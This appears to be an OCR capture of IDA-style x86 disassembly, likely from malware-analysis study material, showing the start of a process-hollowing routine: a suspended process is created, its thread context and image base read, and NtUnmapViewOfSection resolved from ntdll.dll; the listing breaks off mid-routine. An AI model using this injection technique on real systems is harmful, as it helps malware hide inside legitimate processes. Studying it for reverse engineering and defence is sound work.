 push 44h ; size_t
push 0 ; int
lea eax, [ebp+StartupInfo]
push eax ; void *
call _memset
add esp, 0Ch
push 10h ; size_t
push 0 ; int
lea ecx, [ebp+ProcessInformation]
push ecx ; void *
call _memset
add esp, 0Ch
lea edx, [ebp+ProcessInformation]
push edx ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push CREATE_SUSPENDED ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push 0 ; lpCommandLine
mov ecx, [ebp+lpApplicationName]
push ecx ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jz loc_401313
push 4 ; flProtect
push 1000h ; flAllocationType
push 2CCh ; dwSize
push 0 ; lpAddress
call ds:VirtualAlloc
mov [ebp+lpContext], eax
mov edx, [ebp+lpContext]
mov dword ptr [edx], 10007h
mov eax, [ebp+lpContext]
push eax ; lpContext
mov ecx, [ebp+ProcessInformation.hThread]
push ecx ; hThread
call ds:GetThreadContext
test eax, eax
jz loc_40130D
mov [ebp+Buffer], 0
mov [ebp+lpBaseAddress], 0
mov [ebp+var_64], 0
push 0 ; lpNumberOfBytesRead
push 4 ; nSize
lea edx, [ebp+Buffer]
push edx ; lpBuffer
mov eax, [ebp+lpContext]
mov ecx, [eax+0A4h]
add ecx, 8
push ecx ; lpBaseAddress
mov edx, [ebp+ProcessInformation.hProcess]
push edx ; hProcess
call ds:ReadProcessMemory
push offset ProcName ; "NtUnmapViewOfSection"
push offset ModuleName ; "ntdll.dll"
call ds:GetModuleHandleA
push eax ; hModule
call ds:GetProcAddress
mov [ebp+var_64], eax
cmp [ebp+var_64], 0
jnz short loc_4011FF